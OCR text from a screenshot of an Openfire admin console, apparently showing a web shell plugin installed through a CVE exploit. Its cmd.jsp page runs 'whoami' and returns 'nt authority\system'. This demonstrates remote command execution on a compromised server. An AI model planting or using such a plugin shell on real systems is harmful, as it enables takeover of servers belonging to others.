 Openfire Admin Console: open
127.0.0.1:9091/plugins/org.jivesoftware.openfire.plugin.cve-openfire-plugin-assembly/cmd.jsp?action=command
openfire™
Server Users/Groups Sessions Group Chat Plugins
openfire管理工具
系统命令
执行命令
whoami
执行
执行结果
nt authority\system